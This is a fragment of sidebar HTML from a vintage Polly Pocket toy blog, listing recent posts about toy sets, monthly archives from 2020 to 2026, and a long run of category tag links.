			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/polly-pocket-vintage-home-on-the-go-1995-new-sealed-bluebird-mattel-toys-90s/">Polly Pocket Vintage HOME On THE GO 1995 NEW SEALED Bluebird Mattel Toys 90s</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/polly-pocket-sparkle-jewelry-gift-set-1994-vintage-bluebird-new-in-box/">Polly Pocket SPARKLE JEWELRY Gift Set 1994 Vintage Bluebird New In Box</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/vintage-1995-polly-pocket-polly-loves-kitty-rare-mint-100-complete/">VINTAGE 1995 POLLY POCKET POLLY LOVES KITTY RARE MINT 100% complete</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/rare-polly-pocket-1989-nancys-wedding-clamshell-with-ring-complete-mint-cond/">Rare Polly Pocket 1989 Nancy&#8217;s Wedding Clamshell With Ring? Complete Mint Cond</a>
						</li>
					<li>
				<a href="https://vintagepollymobile.com/2026/01/vintage-polly-pocket-i-thought-i-d-never-find-unboxing-rare-1995-supermarket/">Vintage Polly Pocket I Thought I D Never Find Unboxing Rare 1995 Supermarket</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>		<ul>
	<li><a href='https://vintagepollymobile.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagepollymobile.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagepollymobile.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagepollymobile.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagepollymobile.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagepollymobile.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagepollymobile.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagepollymobile.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Department</span></h3>		<ul>
	<li class="cat-item cat-item-2108"><a href="https://vintagepollymobile.com/category/10-vintage/" >10-vintage</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://vintagepollymobile.com/category/1989-1991/" >1989-1991</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagepollymobile.com/category/1989-1994/" >1989-1994</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://vintagepollymobile.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintagepollymobile.com/category/1990vintage/" >1990vintage</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://vintagepollymobile.com/category/1992polly/" >1992polly</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://vintagepollymobile.com/category/2000s/" >2000&#039;s</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintagepollymobile.com/category/89-97/" >89-97</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintagepollymobile.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagepollymobile.com/category/90svintage/" >90svintage</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagepollymobile.com/category/acckkkkk/" >acckkkkk</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintagepollymobile.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagepollymobile.com/category/adley/" >adley</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintagepollymobile.com/category/airbnbpartner/" >airbnbpartner</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vintagepollymobile.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagepollymobile.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://vintagepollymobile.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://vintagepollymobile.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://vintagepollymobile.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://vintagepollymobile.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagepollymobile.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://vintagepollymobile.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vintagepollymobile.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintagepollymobile.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagepollymobile.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintagepollymobile.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagepollymobile.com/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintagepollymobile.com/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintagepollymobile.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://vintagepollymobile.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://vintagepollymobile.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagepollymobile.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagepollymobile.com/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintagepollymobile.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://vintagepollymobile.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://vintagepollymobile.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vintagepollymobile.com/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://vintagepollymobile.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagepollymobile.com/category/blue-box/" >blue-box</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://vintagepollymobile.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintagepollymobile.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://vintagepollymobile.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagepollymobile.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagepollymobile.com/category/bridesmaid/" >bridesmaid</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintagepollymobile.com/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://vintagepollymobile.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintagepollymobile.com/category/candies/" >candies</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintagepollymobile.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintagepollymobile.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vintagepollymobile.com/category/cataloguing/" >cataloguing</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagepollymobile.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintagepollymobile.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://vintagepollymobile.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagepollymobile.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vintagepollymobile.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagepollymobile.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagepollymobile.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vintagepollymobile.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagepollymobile.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintagepollymobile.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://vintagepollymobile.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintagepollymobile.com/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://vintagepollymobile.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagepollymobile.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://vintagepollymobile.com/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://vintagepollymobile.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagepollymobile.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagepollymobile.com/category/daisys/" >daisy&#039;s</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintagepollymobile.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://vintagepollymobile.com/category/deez/" >deez</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagepollymobile.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://vintagepollymobile.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://vintagepollymobile.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://vintagepollymobile.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://vintagepollymobile.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vintagepollymobile.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://vintagepollymobile.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://vintagepollymobile.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagepollymobile.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://vintagepollymobile.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagepollymobile.com/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintagepollymobile.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagepollymobile.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagepollymobile.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintagepollymobile.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagepollymobile.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://vintagepollymobile.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagepollymobile.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://vintagepollymobile.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://vintagepollymobile.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://vintagepollymobile.com/category/fifis/" >fifi&#039;s</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagepollymobile.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://vintagepollymobile.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://vintagepollymobile.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://vintagepollymobile.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintagepollymobile.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintagepollymobile.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagepollymobile.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://vintagepollymobile.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vintagepollymobile.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintagepollymobile.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintagepollymobile.com/category/funtime/" >funtime</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vintagepollymobile.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://vintagepollymobile.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintagepollymobile.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://vintagepollymobile.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagepollymobile.com/category/grandmas/" >grandma&#039;s</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagepollymobile.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://vintagepollymobile.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://vintagepollymobile.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintagepollymobile.com/category/heidis/" >heidi&#039;s</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagepollymobile.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://vintagepollymobile.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-86 current-cat"><a href="https://vintagepollymobile.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://vintagepollymobile.com/category/iamacreator/" >iamacreator</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://vintagepollymobile.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://vintagepollymobile.com/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagepollymobile.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://vintagepollymobile.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vintagepollymobile.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintagepollymobile.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagepollymobile.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagepollymobile.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://vintagepollymobile.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagepollymobile.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://vintagepollymobile.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://vintagepollymobile.com/category/lime/" >lime</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://vintagepollymobile.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagepollymobile.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagepollymobile.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagepollymobile.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://vintagepollymobile.com/category/lunchdate/" >lunchdate</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagepollymobile.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://vintagepollymobile.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagepollymobile.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://vintagepollymobile.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagepollymobile.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://vintagepollymobile.com/category/matel/" >matel</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://vintagepollymobile.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://vintagepollymobile.com/category/mattelbluebird/" >mattelbluebird</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vintagepollymobile.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintagepollymobile.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://vintagepollymobile.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintagepollymobile.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://vintagepollymobile.com/category/mishap/" >mishap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vintagepollymobile.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintagepollymobile.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagepollymobile.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagepollymobile.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintagepollymobile.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagepollymobile.com/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://vintagepollymobile.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://vintagepollymobile.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagepollymobile.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagepollymobile.com/category/najlepsze/" >najlepsze</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagepollymobile.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagepollymobile.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://vintagepollymobile.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagepollymobile.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://vintagepollymobile.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagepollymobile.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagepollymobile.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vintagepollymobile.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagepollymobile.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintagepollymobile.com/category/parisian/" >parisian</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagepollymobile.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagepollymobile.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintagepollymobile.com/category/partytime/" >partytime</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://vintagepollymobile.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagepollymobile.com/category/peppermint/" >peppermint</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagepollymobile.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagepollymobile.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://vintagepollymobile.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagepollymobile.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://vintagepollymobile.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagepollymobile.com/category/pollt/" >pollt</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagepollymobile.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://vintagepollymobile.com/category/pollys/" >polly&#039;s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintagepollymobile.com/category/pollyville/" >pollyville</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://vintagepollymobile.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vintagepollymobile.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintagepollymobile.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://vintagepollymobile.com/category/profiles/" >profiles</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagepollymobile.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintagepollymobile.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagepollymobile.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintagepollymobile.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagepollymobile.com/category/repainting/" >repainting</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintagepollymobile.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintagepollymobile.com/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagepollymobile.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://vintagepollymobile.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vintagepollymobile.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://vintagepollymobile.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://vintagepollymobile.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintagepollymobile.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://vintagepollymobile.com/category/seashine/" >seashine</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagepollymobile.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintagepollymobile.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintagepollymobile.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintagepollymobile.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vintagepollymobile.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://vintagepollymobile.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://vintagepollymobile.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagepollymobile.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagepollymobile.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://vintagepollymobile.com/category/slumber/" >slumber</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagepollymobile.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagepollymobile.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagepollymobile.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://vintagepollymobile.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://vintagepollymobile.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagepollymobile.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagepollymobile.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintagepollymobile.com/category/surgery/" >surgery</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagepollymobile.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagepollymobile.com/category/swimmer/" >swimmer</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vintagepollymobile.com/category/swimsational/" >swimsational</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://vintagepollymobile.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://vintagepollymobile.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagepollymobile.com/category/thrifting/" >thrifting</a>
</li>
